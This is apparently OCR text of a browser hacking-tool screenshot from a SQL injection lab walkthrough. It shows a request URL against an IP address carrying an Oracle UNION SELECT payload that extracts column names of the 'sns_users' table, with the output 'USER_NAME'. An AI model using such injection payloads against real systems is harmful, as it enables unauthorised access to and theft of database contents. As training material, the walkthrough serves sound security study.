 Load URL
http://219.153.49.228:47045/new_list.php?id=1 union select (select column_name from user_tab_columns where rownum=1 and
Split URL
table_name='sns_users'),'2' from dual
Execute
Enable Post data Enable Referrer
USER_NAME
WS
i
2